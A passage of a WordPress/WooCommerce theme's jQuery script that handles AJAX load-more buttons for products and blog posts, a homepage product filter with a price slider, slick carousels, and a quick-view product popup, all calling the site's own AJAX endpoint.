			e.preventDefault(); 
			var paged = $(".count_loadmore", $element).val();
			$.ajax({
				type: "POST", 
				url: $element.data("url"),
				dataType: 'json',
				data: {
					action 		: "bwp_load_more_callback",
					category 	:  $element.data("category"),			
					orderby 	:  $element.data("orderby"),
					order 		:  $element.data("order"),
					numberposts :  $element.data("numberposts"),
					source 		:  $element.data("source"),
					attributes 	:  $element.data("attributes"),
					total 		:  $element.data("total"),
					paged 		: 	paged,
				},
				beforeSend: function() {
	                $('.loadmore',$element).addClass('loading');
	            },				
				success: function (result) {	
					if (result.products){
						$('.products-list',$element).append(result.products);
						paged = parseInt(paged) + 1;
						$('.count_loadmore',$element).val(paged);
						_wpbingo_click_quickview_button();
					}
					if(result.check_loadmore == 1)
						$('.products_loadmore',$element).hide();
					 	$('.loadmore',$element).removeClass('loading');
				}
			});
		});	
	});	
	
	//Load more Blog
	$( ".recent-post-loadmore" ).each(function() {
		var $element = $(this);
		 $("button",$element).click(function(e) {
			e.preventDefault(); 
			var paged = $(".count_loadmore", $element).val();
			$.ajax({
				type: "POST", 
				url: $element.data("url"),
				dataType: 'json',
				data: {
					action 		: "bwp_blog_load_more_callback",
					numberposts :  $element.data("numberposts"),
					classes 	:  $element.data("classes"),
					total 		:  $element.data("total"),
					length 		:  $element.data("length"),
					attributes 	:  $element.data("attributes"),
					paged 		: 	paged,
				},
				beforeSend: function() {
	                $('button',$element).addClass('loading');
	            },				
				success: function (result) {	
					if (result.blogs){
						$('.content_loadmore',$element).append(result.blogs);
						paged = parseInt(paged) + 1;
						$('.count_loadmore',$element).val(paged);
						_wpbingo_click_quickview_button();
					}
					if(result.check_loadmore == 1)
						$('.blog_loadmore',$element).hide();
					 	$('button',$element).removeClass('loading');
				}
			});
		});	
	});		

	//Filter HomePage Ajax
	
	$(".bwp-filter-homepage").each(function() {
		var $element = $(this);
		$(".bwp-filter-toggle",$element).click(function(){
			if($(this).hasClass('active')){
				$(this).removeClass('active');
				$(".bwp-filter-attribute",$element).slideUp();
			}else{
				$(this).addClass('active');	
				$(".bwp-filter-attribute",$element).slideDown();
			}	
		});	
		
		$("li",$element).click(function(){
			var $parent = $(this).parent();
			if($parent.hasClass('filter-orderby')){
				var order_text = $(this).text();
				$('.text-orderby').html(order_text);
			}
			
			if($(this).hasClass('active')){
				if(!$parent.hasClass('filter-category') && !$parent.hasClass('filter-orderby'))
					$(this).removeClass('active');
			}else{
				if($parent.hasClass('filter-category') || $parent.hasClass('filter-orderby'))
					$("li",$parent).removeClass('active');
				$(this).addClass('active');
			}	
			
			var count_loadmore = $(".count_loadmore",$element).data("default");
			$(".count_loadmore",$element).val(parseInt(count_loadmore));
			_eventFilterHomePage($element);
		});	
		
		$(".loadmore",$element).click(function(){
			_eventFilterHomePage($element,true);
		});	
		
		
		$('.clear_all',$element).click(function(e){
			var $content_filter 	= $(".bwp-filter-attribute",$element);
			var bwp_slider_price 	= $(".bwp_slider_price",$element);
			$("li",$content_filter).removeClass('active'); 
			$(".price-filter-min-text",$element).val(bwp_slider_price.data("min"));
			$(".price-filter-max-text",$element).val(bwp_slider_price.data("max"));
			$(".text-price-filter-min-text",$element).html(bwp_slider_price.data("min"));
			$(".text-price-filter-max-text",$element).html(bwp_slider_price.data("max"));
			$(".ui-slider-range",bwp_slider_price).css({"left": "0px", "width": "100%"});
			$("span",bwp_slider_price).first().css("left","0px");
			$("span",bwp_slider_price).last().css("left","100%");
			_eventFilterHomePage($element); 
		});		
		
		var min_price = $(".price-filter-min-text",$element).val();
		var max_price =  $(".price-filter-max-text",$element).val();
		$(".bwp_slider_price",$element).slider({
		range:true,
		min: $(".bwp_slider_price",$element).data('min'),
		max: $(".bwp_slider_price",$element).data('max'),		
		values: [min_price,max_price],
		slide : function( event, ui ) {
				$(".text-price-filter-min-text",$element).html(ui.values[0]);
				$(".text-price-filter-max-text",$element).html(ui.values[1]);
				$(".price-filter-min-text",$element).val(ui.values[0]);		
				$(".price-filter-max-text",$element).val(ui.values[1]);		
			},
		change: function( event, ui ) {
			_eventFilterHomePage($element);		
		}
		
		});	
		
	});	

	function _eventFilterHomePage($element,loadmore = false){
			if(loadmore){
				$('.loadmore',$element).addClass('loading');
			}else{
				$('.bwp-filter-content',$element).addClass('active');
				$('.bwp-filter-content',$element).append('<div class="loading"><div class="chasing-dots"><div></div><div></div><div></div></div></div>');
			}
			var $filter = new Object();				
			var $ajax_url = filter_ajax.ajaxurl;
			$filter.category 		=	$(".filter-category li.active",$element).data("value");		
			$filter.orderby 		=	$(".filter-orderby li.active",$element).data("value");	
			$filter.min_price 		= 	$(".price-filter-min-text",$element).val();	
			$filter.max_price 		= 	$(".price-filter-max-text",$element).val();
			$filter.class_col 		= 	(!$element.hasClass("slider")) ? $element.data("class_col") : "";
			$filter.loadmore 		= 	(loadmore) ? 1 : 0;
			$filter.item_row 		= 	$(".products-list",$element).data("item_row") ? $(".products-list",$element).data("item_row") : 1;
			if(loadmore){
				$filter.paged 			= 	$(".count_loadmore",$element).val();
				$filter.product_count 	= 	$element.data("showmore");				
			}else{
				$filter.paged			=	1;
				$filter.product_count 	= 	$element.data("numberposts");				
			}
			
			var atributes			=	$element.data("atributes");
			if(atributes){
				var atributes		=	atributes.split(',');	
				for(var i=0;i<atributes.length;i++){
					var atr = [];
					$("."+atributes[i]+" li.active",$element).each(function(index){
						atr[index] = $(this).data("value");
					});					
					$filter[atributes[i]] = atr;	
				}						
			}	
		
			var brands  = [];
			$(".filter-brand li.active",$element).each(function(index){
				brands[index] = $(this).data("value");
			});
			
			$filter.brand = brands; 
			
			jQuery.ajax({
				type: "POST", 
				url: $ajax_url,
				dataType: 'json',
				data: {
					filter 			: $filter,
					action 			: "bwp_filter_homepage_callback",
				},
				success: function (result) {	
					if(loadmore){
						if (result.products)
							$('.products-list',$element).append(result.products);
						var count_loadmore = $(".count_loadmore",$element).val();
							$(".count_loadmore",$element).val(parseInt(count_loadmore) + 1);
					}else{
						if (result.products){
							$('.products-list',$element).html(result.products);
							if($element.hasClass("slider")){
								$('.products-list',$element).removeClass("slick-slider slick-initialized");
								_wpbingo_slick_carousel($('.products-list',$element));
								_check_nav_slick($('.products-list',$element));
							}
						}else{
							$('.products-list',$element).html('');
						}						
					}

					_wpbingo_click_quickview_button();
					
					if (result.loadmore && result.loadmore == 1)
						$(".products_loadmore",$element).show();
					else
						$(".products_loadmore",$element).hide();
					
					if(loadmore){
						$('.loadmore',$element).removeClass('loading');	
					}else{
						$('.bwp-filter-content',$element).removeClass('active');
						$('.loading',$element).remove();
					}
					var $content_filter = $(".bwp-filter-attribute",$element);

					if($("li.active",$content_filter).length > 0 || ($(".price-filter-min-text",$element).val() != $(".bwp_slider_price",$element).data("min"))  || ($(".price-filter-max-text",$element).val() != $(".bwp_slider_price",$element).data("max")))
						$(".clear_all",$element).show();
					else
						$(".clear_all",$element).hide();	
				},
				error:function(jqXHR, textStatus, errorThrown) {
					console.log("error " + textStatus);
					console.log("incoming Text " + jqXHR.responseText);
				}
			});
			
		return false;	
	}

	function _wpbingo_slick_carousel($element){
		var _body    = $( 'body' );
		$element.slick({
			arrows: $element.data("nav") ? true : false ,
			dots: $element.data("dots") ? true : false ,
			prevArrow: '<i class="slick-arrow fa fa-angle-left"></i>',
			nextArrow: '<i class="slick-arrow fa fa-angle-right"></i>',	
			slidesToShow: $element.data("columns"),
			asNavFor: $element.data("asnavfor") ? $element.data("asnavfor") : false ,
			vertical: $element.data("vertical") ? true : false ,
			verticalSwiping: $element.data("verticalswiping") ? $element.data("verticalswiping") : false ,
			rtl: (_body.hasClass("rtl") && !$element.data("vertical")) ? true : false ,
			centerMode: $element.data("centermode") ? $element.data("centermode") : false ,
			focusOnSelect: $element.data("focusonselect") ? $element.data("focusonselect") : false ,
			slidesToScroll:$element.data("slidestoscroll") ? $element.data("columns") : 1 ,
			responsive: [
				{
				  breakpoint: 1200,
				  settings: {
					slidesToShow: $element.data("columns1"),
				  }
				},				
				{
				  breakpoint: 1024,
				  settings: {
					slidesToShow: $element.data("columns2"),
				  }
				},
				{
				  breakpoint: 768,
				  settings: {
					slidesToShow: $element.data("columns3"),
					vertical: false,
					verticalSwiping : false,
				  }
				},
				{
				  breakpoint: 480,
				  vertical: false,
				  verticalSwiping : false,				  
				  settings: {
					slidesToShow: $element.data("columns4"),
					vertical: false,
					verticalSwiping : false,					
				  }
				}
			]								
		});	
	}

	function _check_nav_slick($element){
		if($(".slick-arrow",$element).length > 0){
			var $prev = $(".fa-angle-left",$element).clone();
			$(".fa-angle-left",$element).remove();
			if($element.parent().find(".fa-angle-left").length == 0){
				$prev.prependTo($element.parent());
			}
			$prev.click(function() {
				$element.slickPrev();
			});
			
			var $next =  $(".fa-angle-right",$element).clone();
			$(".fa-angle-right",$element).remove();
			if($element.parent().find(".fa-angle-right").length == 0){
				$next.appendTo($element.parent());
			}
			$next.click(function() {
				$element.slickNext();
			}); 
		}else{
			$(".fa-angle-left",$element.parent()).remove();
			$(".fa-angle-right",$element.parent()).remove();			
		}	
	}
	
	function _wpbingo_click_quickview_button(){
		$('.quickview-button').on( "click", function(e) {
			e.preventDefault();
			var product_id  = $(this).data('product_id');
			$(".quickview-"+product_id).addClass("loading");
			$.ajax({
				url: filter_ajax.ajaxurl,
				data: {
					"action" : "spatina_quickviewproduct",
					'product_id' : product_id
				},
				success: function(results) {
					$('.bwp-quick-view').empty().html(results).addClass("active");
					$(".quickview-"+product_id).removeClass("loading");				
					_wpbingo_slick_carousel($('.quickview-slick'));
					if( typeof jQuery.fn.tawcvs_variation_swatches_form != 'undefined' ) {
						jQuery('.variations_form').tawcvs_variation_swatches_form();
						jQuery(document.body).trigger('tawcvs_initialized');
					}else{
						var form_variation = $(".bwp-quick-view").find('.variations_form');
						var form_variation_select = $(".bwp-quick-view").find('.variations_form .variations select');
						form_variation.wc_variation_form();
						form_variation_select.change();
					}					
					_wpbingo_click_close_quickview();
				},
				error: function(errorThrown) { console.log(errorThrown); },
			});
		});
	}
	
	function _wpbingo_click_close_quickview(){
		$('.quickview-close').on( "click", function(e) {
			e.preventDefault();
			$('.bwp-quick-view').empty().removeClass("active");
		});		
	}
	
})(jQuery);
